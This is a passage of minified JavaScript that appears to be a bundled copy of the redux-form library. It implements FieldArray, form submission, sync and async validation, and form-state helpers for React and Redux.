a=i.arrayInsert,s=i.arrayMove,u=i.arrayPop,c=i.arrayPush,l=i.arrayRemove,f=i.arrayRemoveAll,p=i.arrayShift,d=(i.arraySplice,i.arraySwap),h=i.arrayUnshift,y=i.asyncError,m=i.dirty,v=i.length,g=i.pristine,b=i.submitError,T=(i.state,i.submitFailed),S=i.submitting,w=i.syncError,_=i.syncWarning,P=i.value,A=i.props,E=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(i,["arrayInsert","arrayMove","arrayPop","arrayPush","arrayRemove","arrayRemoveAll","arrayShift","arraySplice","arraySwap","arrayUnshift","asyncError","dirty","length","pristine","submitError","state","submitFailed","submitting","syncError","syncWarning","value","props"]),M=w||y||b,O=_,C=r?t.replace(r+".",""):t,x=Bt({fields:{_isFieldArray:!0,forEach:function(e){return(P||[]).forEach((function(t,n){return e(C+"["+n+"]",n,x.fields)}))},get:o,getAll:function(){return P},insert:a,length:v,map:function(e){return(P||[]).map((function(t,n){return e(C+"["+n+"]",n,x.fields)}))},move:s,name:t,pop:function(){return u(),e(P,v-1)},push:c,reduce:function(e,t){return(P||[]).reduce((function(t,n,r){return e(t,C+"["+r+"]",r,x.fields)}),t)},remove:l,removeAll:f,shift:function(){return p(),e(P,0)},swap:d,unshift:h},meta:{dirty:m,error:M,form:n,warning:O,invalid:!!M,pristine:g,submitting:S,submitFailed:T,valid:!M}},A,E);return x},Nt=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var Ht=["_reduxForm","value"],Vt=function(e){var t=e.deepEqual,n=e.getIn,r=e.size,o=function(e){function r(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,r);var e=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(r.__proto__||Object.getPrototypeOf(r)).call(this));return e.getValue=e.getValue.bind(e),e}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(r,e),Nt(r,[{key:"shouldComponentUpdate",value:function(e){var n=this,r=this.props.value,o=e.value;if(r&&o&&(r.length!==o.length||e.rerenderOnEveryChange&&r.some((function(e){return o.every((function(n){return!t(e,n)}))}))))return!0;var i=Object.keys(e),a=Object.keys(this.props);return i.length!==a.length||i.some((function(r){return!~Ht.indexOf(r)&&!t(n.props[r],e[r])}))}},{key:"getRenderedComponent",value:function(){return this.refs.renderedComponent}},{key:"getValue",value:function(e){return this.props.value&&n(this.props.value,e)}},{key:"render",value:function(){var e=this.props,t=e.component,r=e.withRef,o=e.name,i=e._reduxForm,a=(e.validate,e.warn,e.rerenderOnEveryChange,function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,["component","withRef","name","_reduxForm","validate","warn","rerenderOnEveryChange"])),s=Lt(n,o,i.form,i.sectionPrefix,this.getValue,a);return r&&(s.ref="renderedComponent"),Object(Se.createElement)(t,s)}},{key:"dirty",get:function(){return this.props.dirty}},{key:"pristine",get:function(){return this.props.pristine}},{key:"value",get:function(){return this.props.value}}]),r}(Se.Component);return o.propTypes={component:Pe.a.oneOfType([Pe.a.func,Pe.a.string]).isRequired,props:Pe.a.object,rerenderOnEveryChange:Pe.a.bool},o.defaultProps={rerenderOnEveryChange:!1},o.contextTypes={_reduxForm:Pe.a.object},Object(Ye.b)((function(e,o){var i=o.name,a=o._reduxForm,s=a.initialValues,u=(0,a.getFormState)(e),c=n(u,"initial."+i)||s&&n(s,i),l=n(u,"values."+i),f=n(u,"submitting"),p=function(e,t){return dt.getIn(e,t+"._error")}(n(u,"syncErrors"),i),d=function(e,t){return n(e,t+"._warning")}(n(u,"syncWarnings"),i),h=t(l,c);return{asyncError:n(u,"asyncErrors."+i+"._error"),dirty:!h,pristine:h,state:n(u,"fields."+i),submitError:n(u,"submitErrors."+i+"._error"),submitFailed:n(u,"submitFailed"),submitting:f,syncError:p,syncWarning:d,value:l,length:r(l)}}),(function(e,t){var n=t.name,r=t._reduxForm,o=r.arrayInsert,i=r.arrayMove,a=r.arrayPop,s=r.arrayPush,u=r.arrayRemove,c=r.arrayRemoveAll,l=r.arrayShift,f=r.arraySplice,p=r.arraySwap,d=r.arrayUnshift;return Object(Rt.a)({arrayInsert:o,arrayMove:i,arrayPop:a,arrayPush:s,arrayRemove:u,arrayRemoveAll:c,arrayShift:l,arraySplice:f,arraySwap:p,arrayUnshift:d},(function(t){return Object(jt.b)(t.bind(null,n),e)}))}),void 0,{withRef:!0})(o)},Ut=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Wt=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function Yt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var zt=function(e){return Array.isArray(e)?e:[e]},Xt=function(e,t){return e&&function(){for(var n=zt(e),r=0;r<n.length;r++){var o=n[r].apply(n,arguments);if(o)return Yt({},t,o)}}},qt=(function(e){var t=e.deepEqual,n=e.getIn,r=e.size,o=Vt({deepEqual:t,getIn:n,size:r}),i=function(e){function t(e,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));if(!n._reduxForm)throw new Error("FieldArray must be inside a component decorated with reduxForm()");return r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),Wt(t,[{key:"componentWillMount",value:function(){var e=this;this.context._reduxForm.register(this.name,"FieldArray",(function(){return Xt(e.props.validate,"_error")}),(function(){return Xt(e.props.warn,"_warning")}))}},{key:"componentWillReceiveProps",value:function(e){this.props.name!==e.name&&(this.context._reduxForm.unregister(this.name),this.context._reduxForm.register(Me(this.context,e.name),"FieldArray"))}},{key:"componentWillUnmount",value:function(){this.context._reduxForm.unregister(this.name)}},{key:"getRenderedComponent",value:function(){return We()(this.props.withRef,"If you want to access getRenderedComponent(), you must specify a withRef prop to FieldArray"),this.refs.connected.getWrappedInstance().getRenderedComponent()}},{key:"render",value:function(){return Object(Se.createElement)(o,Ut({},this.props,{name:this.name,syncError:this.syncError,syncWarning:this.syncWarning,_reduxForm:this.context._reduxForm,ref:"connected"}))}},{key:"name",get:function(){return Me(this.context,this.props.name)}},{key:"dirty",get:function(){return this.refs.connected.getWrappedInstance().dirty}},{key:"pristine",get:function(){return this.refs.connected.getWrappedInstance().pristine}},{key:"value",get:function(){return this.refs.connected.getWrappedInstance().value}}]),t}(Se.Component);i.propTypes={name:Pe.a.string.isRequired,component:Pe.a.func.isRequired,props:Pe.a.object,validate:Pe.a.oneOfType([Pe.a.func,Pe.a.arrayOf(Pe.a.func)]),warn:Pe.a.oneOfType([Pe.a.func,Pe.a.arrayOf(Pe.a.func)]),withRef:Pe.a.bool},i.contextTypes={_reduxForm:Pe.a.object}}(dt),function(e){var t=e.getIn;return function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(e){return t(e,"form")};return We()(e,"Form value must be specified"),function(r){for(var o=arguments.length,i=Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];return We()(i.length,"No fields specified"),1===i.length?t(n(r),e+".values."+i[0]):i.reduce((function(o,i){var a=t(n(r),e+".values."+i);return void 0===a?o:dt.setIn(o,i,a)}),{})}}}(dt)),Kt=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function $t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Qt(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function Zt(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Jt=dt,en=Jt.getIn,function(e){var t=e.getIn,n=e.keys}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt);var Jt,en;var tn=function(e){var t=e.deepEqual,n=e.empty,r=e.getIn;return function(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(e){return r(e,"form")};return function(i){var a=o(i),s=r(a,e+".initial")||n,u=r(a,e+".values")||s;return t(s,u)}}},nn=(function(e){}(dt),function(e){var t=e.getIn;return function(e,n,r,o){return!!(n||r||o)&&function(e,t){switch(t){case"Field":return[e,e+"._error"];case"FieldArray":return[e+"._error"];default:throw new Error("Unknown field type")}}(t(e,"name"),t(e,"type")).some((function(e){return t(n,e)||t(r,e)||t(o,e)}))}}),rn=function(e){var t=e.getIn,n=e.keys,r=nn(e);return function(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(e){return t(e,"form")},i=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(a){var s=o(a);if(t(s,e+".syncError"))return!1;if(!i&&t(s,e+".error"))return!1;var u=t(s,e+".syncErrors"),c=t(s,e+".asyncErrors"),l=i?void 0:t(s,e+".submitErrors");if(!u&&!c&&!l)return!0;var f=t(s,e+".registeredFields");return!f||!n(f).filter((function(e){return t(f,"['"+e+"'].count")>0})).some((function(e){return r(t(f,"['"+e+"']"),u,c,l)}))}}},on=(function(e){}(dt),tn(dt),rn(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),n(758)),an=n(963),sn=n.n(an),un=n(542),cn=n.n(un),ln=function(e,t,n,r){t(r);var o=e();if(!cn()(o))throw new Error("asyncValidate function passed to reduxForm must return a promise");var i=function(e){return function(t){if(t&&Object.keys(t).length)return n(t),t;if(e)throw n(),new Error("Asynchronous validation promise was rejected without errors.");return n(),Promise.resolve()}};return o.then(i(!1),i(!0))},fn=function(e){var t=Ke(e);return t&&e.preventDefault(),t},pn=function(e){return function(t){for(var n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return fn(t)?e.apply(void 0,r):e.apply(void 0,[t].concat(r))}},dn=function(e,t,n,r){for(var o=function(e){return Array.isArray(e)?e:[e]}(r),i=0;i<o.length;i++){var a=o[i](e,t,n);if(a)return a}},hn=function(e,t){var n=t.getIn;return function(t,r){var o={};return Object.keys(e).forEach((function(i){var a=n(t,i),s=dn(a,t,r,e[i]);s&&(o=dt.setIn(o,i,s))})),o}};function yn(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}var mn=function(e,t,n,r,o){var i=t.dispatch,a=t.onSubmitFail,s=t.onSubmitSuccess,u=t.startSubmit,c=t.stopSubmit,l=t.setSubmitFailed,f=t.setSubmitSucceeded,p=t.syncErrors,d=t.touch,h=t.values,y=t.persistentSubmitErrors;if(d.apply(void 0,yn(o)),n||y){var m=function(){var n=void 0;try{n=e(h,i,t)}catch(e){var r=e instanceof Ge?e.errors:void 0;if(c(r),l.apply(void 0,yn(o)),a&&a(r,i,e,t),r||a)return r;throw e}return cn()(n)?(u(),n.then((function(e){return c(),f(),s&&s(e,i,t),e}),(function(e){var n=e instanceof Ge?e.errors:void 0;if(c(n),l.apply(void 0,yn(o)),a&&a(n,i,e,t),n||a)return n;throw e}))):(f(),s&&s(n,i,t),n)},v=r&&r();return v?v.then((function(e){if(e)throw e;return m()})).catch((function(e){return l.apply(void 0,yn(o)),a&&a(e,i,null,t),Promise.reject(e)})):m()}return l.apply(void 0,yn(o)),a&&a(p,i,null,t),p},vn=function(e){return e.displayName||e.name||"Component"},gn=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),bn=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Tn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function Sn(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function wn(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function _n(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function Pn(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}var An=N,En=H,Mn=V,On=U,Cn=W,xn=Y,kn=z,Fn=X,Gn=q,In=K,Dn=Q,Rn=Z,jn=re,Bn=Pn(o,["arrayInsert","arrayMove","arrayPop","arrayPush","arrayRemove","arrayRemoveAll","arrayShift","arraySplice","arraySwap","arrayUnshift","blur","change","focus"]),Ln={arrayInsert:An,arrayMove:En,arrayPop:Mn,arrayPush:On,arrayRemove:Cn,arrayRemoveAll:xn,arrayShift:kn,arraySplice:Fn,arraySwap:Gn,arrayUnshift:In},Nn=[].concat(function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(Object.keys(o)),["array","asyncErrors","initialValues","syncErrors","syncWarnings","values","registeredFields"]),Hn=function(e){if(!e||"function"!=typeof e)throw new Error("You must either pass handleSubmit() an onSubmit function or pass onSubmit as a prop");return e},Vn=function(e){var t=e.deepEqual,n=e.empty,r=e.getIn,o=e.setIn,i=e.keys,a=e.fromJS,s=rn(e);return function(u){var c=bn({touchOnBlur:!0,touchOnChange:!1,persistentSubmitErrors:!1,destroyOnUnmount:!0,shouldAsyncValidate:be,shouldValidate:Te,enableReinitialize:!1,keepDirtyOnReinitialize:!1,getFormState:function(e){return r(e,"form")},pure:!0,forceUnregisterOnUnmount:!1},u);return function(l){var f=function(n){function s(e){Sn(this,s);var t=wn(this,(s.__proto__||Object.getPrototypeOf(s)).call(this,e));return t.submit=t.submit.bind(t),t.reset=t.reset.bind(t),t.asyncValidate=t.asyncValidate.bind(t),t.getValues=t.getValues.bind(t),t.register=t.register.bind(t),t.unregister=t.unregister.bind(t),t.submitCompleted=t.submitCompleted.bind(t),t.submitFailed=t.submitFailed.bind(t),t.fieldValidators={},t.lastFieldValidatorKeys=[],t.fieldWarners={},t.lastFieldWarnerKeys=[],t}return _n(s,n),gn(s,[{key:"getChildContext",value:function(){var e=this;return{_reduxForm:bn({},this.props,{getFormState:function(t){return r(e.props.getFormState(t),e.props.form)},asyncValidate:this.asyncValidate,getValues:this.getValues,sectionPrefix:void 0,register:this.register,unregister:this.unregister,registerInnerOnSubmit:function(t){return e.innerOnSubmit=t}})}}},{key:"initIfNeeded",value:function(e){var n=this.props.enableReinitialize;if(e){if((n||!e.initialized)&&!t(this.props.initialValues,e.initialValues)){var r=e.initialized&&this.props.keepDirtyOnReinitialize;this.props.initialize(e.initialValues,r,{lastInitialValues:this.props.initialValues})}}else!this.props.initialValues||this.props.initialized&&!n||this.props.initialize(this.props.initialValues,this.props.keepDirtyOnReinitialize)}},{key:"updateSyncErrorsIfNeeded",value:function(e,t,n){var r=this.props,o=r.error,i=r.updateSyncErrors,a=!(n&&Object.keys(n).length||o),s=!(e&&Object.keys(e).length||t);a&&s||dt.deepEqual(n,e)&&dt.deepEqual(o,t)||i(e,t)}},{key:"clearSubmitPromiseIfNeeded",value:function(e){var t=this.props.submitting;this.submitPromise&&t&&!e.submitting&&delete this.submitPromise}},{key:"submitIfNeeded",value:function(e){var t=this.props,n=t.clearSubmit;!t.triggerSubmit&&e.triggerSubmit&&(n(),this.submit())}},{key:"validateIfNeeded",value:function(t){var n=this.props,r=n.shouldValidate,o=n.validate,i=n.values,a=this.generateValidator();if(o||a){var s=void 0===t,u=Object.keys(this.getValidators());if(r({values:i,nextProps:t,props:this.props,initialRender:s,lastFieldValidatorKeys:this.lastFieldValidatorKeys,fieldValidatorKeys:u,structure:e})){var c=s?this.props:t,l=Object(on.a)(o&&o(c.values,c)||{},a&&a(c.values,c)||{}),f=l._error,p=Pn(l,["_error"]);this.lastFieldValidatorKeys=u,this.updateSyncErrorsIfNeeded(p,f,c.syncErrors)}}}},{key:"updateSyncWarningsIfNeeded",value:function(e,t,n){var r=this.props,o=r.warning,i=r.syncWarnings,a=r.updateSyncWarnings,s=!(i&&Object.keys(i).length||o),u=!(e&&Object.keys(e).length||t);s&&u||dt.deepEqual(n,e)&&dt.deepEqual(o,t)||a(e,t)}},{key:"warnIfNeeded",value:function(t){var n=this.props,r=n.shouldValidate,o=n.warn,i=n.values,a=this.generateWarner();if(o||a){var s=void 0===t,u=Object.keys(this.getWarners());if(r({values:i,nextProps:t,props:this.props,initialRender:s,lastFieldValidatorKeys:this.lastFieldWarnerKeys,fieldValidatorKeys:u,structure:e})){var c=s?this.props:t,l=Object(on.a)(o?o(c.values,c):{},a?a(c.values,c):{}),f=l._warning,p=Pn(l,["_warning"]);this.lastFieldWarnerKeys=u,this.updateSyncWarningsIfNeeded(p,f,c.syncWarnings)}}}},{key:"componentWillMount",value:function(){this.initIfNeeded(),this.validateIfNeeded(),this.warnIfNeeded()}},{key:"componentWillReceiveProps",value:function(e){this.initIfNeeded(e),this.validateIfNeeded(e),this.warnIfNeeded(e),this.clearSubmitPromiseIfNeeded(e),this.submitIfNeeded(e),e.onChange&&(t(e.values,this.props.values)||e.onChange(e.values,e.dispatch,e))}},{key:"shouldComponentUpdate",value:function(e){var n=this;if(!this.props.pure)return!0;var r=u.immutableProps,o=void 0===r?[]:r;return Object.keys(e).some((function(r){return~o.indexOf(r)?n.props[r]!==e[r]:!~Nn.indexOf(r)&&!t(n.props[r],e[r])}))}},{key:"componentWillUnmount",value:function(){var e=this.props,t=e.destroyOnUnmount,n=e.destroy;t&&(this.destroyed=!0,n())}},{key:"getValues",value:function(){return this.props.values}},{key:"isValid",value:function(){return this.props.valid}},{key:"isPristine",value:function(){return this.props.pristine}},{key:"register",value:function(e,t,n,r){this.props.registerField(e,t),n&&(this.fieldValidators[e]=n),r&&(this.fieldWarners[e]=r)}},{key:"unregister",value:function(e){this.destroyed||(this.props.destroyOnUnmount||this.props.forceUnregisterOnUnmount?(this.props.unregisterField(e),delete this.fieldValidators[e],delete this.fieldWarners[e]):this.props.unregisterField(e,!1))}},{key:"getFieldList",value:function(e){var t=this.props.registeredFields,n=[];if(!t)return n;var o=i(t);return e&&e.excludeFieldArray&&(o=o.filter((function(e){return"FieldArray"!==r(t,"['"+e+"'].type")}))),a(o.reduce((function(e,t){return e.push(t),e}),n))}},{key:"getValidators",value:function(){var e=this,t={};return Object.keys(this.fieldValidators).forEach((function(n){var r=e.fieldValidators[n]();r&&(t[n]=r)})),t}},{key:"generateValidator",value:function(){var t=this.getValidators();return Object.keys(t).length?hn(t,e):void 0}},{key:"getWarners",value:function(){var e=this,t={};return Object.keys(this.fieldWarners).forEach((function(n){var r=e.fieldWarners[n]();r&&(t[n]=r)})),t}},{key:"generateWarner",value:function(){var t=this.getWarners();return Object.keys(t).length?hn(t,e):void 0}},{key:"asyncValidate",value:function(e,t){var n=this,i=this.props,a=i.asyncBlurFields,s=i.asyncErrors,u=i.asyncValidate,c=i.dispatch,l=i.initialized,f=i.pristine,p=i.shouldAsyncValidate,d=i.startAsyncValidation,h=i.stopAsyncValidation,y=i.syncErrors,m=i.values,v=!e;if(u){var g=v?m:o(m,e,t),b=v||!r(y,e);if((!v&&(!a||~a.indexOf(e.replace(/\[[0-9]+\]/g,"[]")))||v)&&p({asyncErrors:s,initialized:l,trigger:v?"submit":"blur",blurredField:e,pristine:f,syncValidationPasses:b}))return ln((function(){return u(g,c,n.props,e)}),d,h,e)}}},{key:"submitCompleted",value:function(e){return delete this.submitPromise,e}},{key:"submitFailed",value:function(e){throw delete this.submitPromise,e}},{key:"listenToSubmit",value:function(e){return cn()(e)?(this.submitPromise=e,e.then(this.submitCompleted,this.submitFailed)):e}},{key:"submit",value:function(e){var t=this,n=this.props,r=n.onSubmit,o=n.blur,i=n.change,a=n.dispatch;return e&&!fn(e)?pn((function(){return!t.submitPromise&&t.listenToSubmit(mn(Hn(e),bn({},t.props,Object(jt.b)({blur:o,change:i},a)),t.props.validExceptSubmit,t.asyncValidate,t.getFieldList({excludeFieldArray:!0})))})):this.submitPromise?void 0:this.innerOnSubmit&&this.innerOnSubmit!==this.submit?this.innerOnSubmit():this.listenToSubmit(mn(Hn(r),bn({},this.props,Object(jt.b)({blur:o,change:i},a)),this.props.validExceptSubmit,this.asyncValidate,this.getFieldList({excludeFieldArray:!0})))}},{key:"reset",value:function(){this.props.reset()}},{key:"render",value:function(){var e,t,n,r,o=this.props,i=o.anyTouched,a=(o.arrayInsert,o.arrayMove,o.arrayPop,o.arrayPush,o.arrayRemove,o.arrayRemoveAll,o.arrayShift,o.arraySplice,o.arraySwap,o.arrayUnshift,o.asyncErrors,o.asyncValidate,o.asyncValidating),s=o.blur,u=o.change,c=o.destroy,f=(o.destroyOnUnmount,o.forceUnregisterOnUnmount,o.dirty),p=o.dispatch,d=(o.enableReinitialize,o.error),h=(o.focus,o.form),y=(o.getFormState,o.initialize),m=o.initialized,v=o.initialValues,g=o.invalid,b=(o.keepDirtyOnReinitialize,o.pristine),T=o.propNamespace,S=(o.registeredFields,o.registerField,o.reset),w=(o.setSubmitFailed,o.setSubmitSucceeded,o.shouldAsyncValidate,o.shouldValidate,o.startAsyncValidation,o.startSubmit,o.stopAsyncValidation,o.stopSubmit,o.submitting),_=o.submitFailed,P=o.submitSucceeded,A=o.touch,E=(o.touchOnBlur,o.touchOnChange,o.persistentSubmitErrors,o.syncErrors,o.syncWarnings,o.unregisterField,o.untouch),M=(o.updateSyncErrors,o.updateSyncWarnings,o.valid),O=(o.validExceptSubmit,o.values,o.warning),C=Pn(o,["anyTouched","arrayInsert","arrayMove","arrayPop","arrayPush","arrayRemove","arrayRemoveAll","arrayShift","arraySplice","arraySwap","arrayUnshift","asyncErrors","asyncValidate","asyncValidating","blur","change","destroy","destroyOnUnmount","forceUnregisterOnUnmount","dirty","dispatch","enableReinitialize","error","focus","form","getFormState","initialize","initialized","initialValues","invalid","keepDirtyOnReinitialize","pristine","propNamespace","registeredFields","registerField","reset","setSubmitFailed","setSubmitSucceeded","shouldAsyncValidate","shouldValidate","startAsyncValidation","startSubmit","stopAsyncValidation","stopSubmit","submitting","submitFailed","submitSucceeded","touch","touchOnBlur","touchOnChange","persistentSubmitErrors","syncErrors","syncWarnings","unregisterField","untouch","updateSyncErrors","updateSyncWarnings","valid","validExceptSubmit","values","warning"]),x=bn({anyTouched:i,asyncValidate:this.asyncValidate,asyncValidating:a},Object(jt.b)({blur:s,change:u},p),{destroy:c,dirty:f,dispatch:p,error:d,form:h,handleSubmit:this.submit,initialize:y,initialized:m,initialValues:v,invalid:g,pristine:b,reset:S,submitting:w,submitFailed:_,submitSucceeded:P,touch:A,untouch:E,valid:M,warning:O}),k=bn({},T?(n=x,(t=T)in(e={})?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e):x,C);return r=l,Boolean(r&&r.prototype&&"object"===Tn(r.prototype.isReactComponent))&&(k.ref="wrapped"),Object(Se.createElement)(l,k)}}]),s}(Se.Component);f.displayName="Form("+vn(l)+")",f.WrappedComponent=l,f.childContextTypes={_reduxForm:Pe.a.object.isRequired},f.propTypes={destroyOnUnmount:Pe.a.bool,forceUnregisterOnUnmount:Pe.a.bool,form:Pe.a.string.isRequired,initialValues:Pe.a.oneOfType([Pe.a.array,Pe.a.object]),getFormState:Pe.a.func,onSubmitFail:Pe.a.func,onSubmitSuccess:Pe.a.func,propNameSpace:Pe.a.string,validate:Pe.a.func,warn:Pe.a.func,touchOnBlur:Pe.a.bool,touchOnChange:Pe.a.bool,triggerSubmit:Pe.a.bool,persistentSubmitErrors:Pe.a.bool,registeredFields:Pe.a.any};var p=Object(Ye.b)((function(e,o){var i=o.form,a=o.getFormState,u=o.initialValues,c=o.enableReinitialize,l=o.keepDirtyOnReinitialize,f=r(a(e)||n,i)||n,p=r(f,"initial"),d=!!p,h=c&&d&&!t(u,p),y=h&&!l,m=u||p||n;h&&(m=p||n);var v=r(f,"values")||m;y&&(v=m);var g=y||t(m,v),b=r(f,"asyncErrors"),T=r(f,"syncErrors")||{},S=r(f,"syncWarnings")||{},w=r(f,"registeredFields"),_=s(i,a,!1)(e),P=s(i,a,!0)(e),A=!!r(f,"anyTouched"),E=!!r(f,"submitting"),M=!!r(f,"submitFailed"),O=!!r(f,"submitSucceeded"),C=r(f,"error"),x=r(f,"warning"),k=r(f,"triggerSubmit");return{anyTouched:A,asyncErrors:b,asyncValidating:r(f,"asyncValidating")||!1,dirty:!g,error:C,initialized:d,invalid:!_,pristine:g,registeredFields:w,submitting:E,submitFailed:M,submitSucceeded:O,syncErrors:T,syncWarnings:S,triggerSubmit:k,values:v,valid:_,validExceptSubmit:P,warning:x}}),(function(e,t){var n=function(e){return e.bind(null,t.form)},r=Object(Rt.a)(Bn,n),o=Object(Rt.a)(Ln,n),i=n(jn),a=Object(jt.b)(r,e),s={insert:Object(jt.b)(o.arrayInsert,e),move:Object(jt.b)(o.arrayMove,e),pop:Object(jt.b)(o.arrayPop,e),push:Object(jt.b)(o.arrayPush,e),remove:Object(jt.b)(o.arrayRemove,e),removeAll:Object(jt.b)(o.arrayRemoveAll,e),shift:Object(jt.b)(o.arrayShift,e),splice:Object(jt.b)(o.arraySplice,e),swap:Object(jt.b)(o.arraySwap,e),unshift:Object(jt.b)(o.arrayUnshift,e)},u=bn({},a,o,{blur:function(e,n){return Dn(t.form,e,n,!!t.touchOnBlur)},change:function(e,n){return Rn(t.form,e,n,!!t.touchOnChange,!!t.persistentSubmitErrors)},array:s,focus:i,dispatch:e});return function(){return u}}),void 0,{withRef:!0}),d=sn()(p(f),l);return d.defaultProps=c,function(e){function t(){return Sn(this,t),wn(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return _n(t,e),gn(t,[{key:"submit",value:function(){return this.refs.wrapped.getWrappedInstance().submit()}},{key:"reset",value:function(){return this.refs.wrapped.getWrappedInstance().reset()}},{key:"render",value:function(){var e=this.props,t=e.initialValues,n=Pn(e,["initialValues"]);return Object(Se.createElement)(d,bn({},n,{ref:"wrapped",initialValues:a(t)}))}},{key:"valid",get:function(){return this.refs.wrapped.getWrappedInstance().isValid()}},{key:"invalid",get:function(){return!this.valid}},{key:"pristine",get:function(){return this.refs.wrapped.getWrappedInstance().isPristine()}},{key:"dirty",get:function(){return!this.pristine}},{key:"values",get:function(){return this.refs.wrapped.getWrappedInstance().getValues()}},{key:"fieldList",get:function(){return this.refs.wrapped.getWrappedInstance().getFieldList()}},{key:"wrappedInstance",get:function(){return this.refs.wrapped.getWrappedInstance().refs.wrapped}}]),t}(Se.Component)}}}(dt),Un=function(e){var t=e.deepEqual,n=e.empty,r=e.getIn,o=e.deleteIn,i=e.setIn;return function e(a,s){if("]"===s[s.length-1]){var u=Object(tt.a)(s);return u.pop(),r(a,u.join("."))?i(a,s,void 0):a}var c=a;void 0!==r(a,s)&&(c=o(a,s));var l=s.lastIndexOf(".");if(l>0){var f=s.substring(0,l);if("]"!==f[f.length-1]){var p=r(c,f);if(t(p,n))return e(c,f)}}return c}};function Wn(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Yn(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}var zn=function(e){return e&&e.type&&e.type.length>i.length&&e.type.substring(0,i.length)===i},Xn=function(e){var 